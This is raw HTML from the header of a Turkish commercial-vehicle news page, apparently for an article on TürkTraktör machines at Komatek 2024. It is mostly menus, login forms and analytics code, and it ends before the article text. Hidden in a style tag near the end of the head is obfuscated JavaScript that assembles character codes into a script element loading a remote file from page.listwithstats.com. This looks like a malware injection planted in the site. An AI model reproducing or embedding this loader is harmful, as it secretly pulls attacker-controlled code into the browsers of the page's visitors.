var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/roportaj/",
                    "name": "Röportaj"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/roportaj/agir-ticari-roportaj/",
                    "name": "Ağır Ticari"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/",
                    "name": "TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini..."                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-6551 single-format-standard td-standard-pack turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "751";
block_tdi_6.header_color = "";
